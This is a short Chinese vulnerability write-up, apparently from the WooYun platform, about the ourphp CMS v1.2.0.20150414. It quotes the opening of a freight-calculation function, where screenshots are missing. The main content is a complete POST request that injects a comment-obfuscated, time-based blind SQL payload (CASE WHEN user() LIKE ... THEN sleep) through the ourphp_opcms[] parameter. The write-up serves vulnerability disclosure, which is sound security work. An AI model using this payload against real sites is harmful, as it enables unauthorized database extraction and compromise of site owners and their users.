看到wooyun上ourphp这个厂商又出新的版本了,说修改了wooyun上现有的漏洞,我也来凑凑热闹吧。下载最新版本(ourphp_v1.2.0.20150414),2015-04-14更新的,研究学习一下。

无关代码

function ourphp_freight($add,$weight,$freight,$number){





shoppingname=pigtest&shoppingtel=13599450932&shoppingadd=12&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93%E7%AE%97&ourphp_opcms[]=123&ourphp_opcms[]=456&ourphp_opcms[]=789&ourphp_opcms[]=000&ourphp_opcms[]=-1/**/or/**/(/**/select/**/case/**/when/**/(/**/select/**/user()/**/from/**/(/**/select/**/*/**/from/**/ourphp_user)/**/as/**/a/**/)/**/like/**/'z%'/**/then/**/sleep(1)/**/else/**/sleep(0)/**/end)/**/%23aa